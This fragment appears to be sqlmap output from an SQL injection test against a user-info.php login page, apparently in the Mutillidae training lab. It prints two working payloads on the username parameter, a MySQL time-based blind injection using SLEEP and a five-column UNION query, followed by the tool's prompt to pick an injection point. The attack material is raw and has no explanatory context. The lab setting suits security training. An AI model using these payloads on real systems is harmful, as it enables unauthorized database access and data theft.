 Dont have an account? Please register here
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=admin' AND (SELECT 7011 FROM (SELECT(SLEEP(5)))aUKr)-- VbNj&password=password&user-info-php
-submit-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0×71767a6a71,0×784d765a44597969646f674d41596e4578684971
6854555165795a4c41657a536f766f485a566a44,0×71786b6b71),NULL,NULL,NULL#&password=password&user-info-php-submit-button=View Account De
tails
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0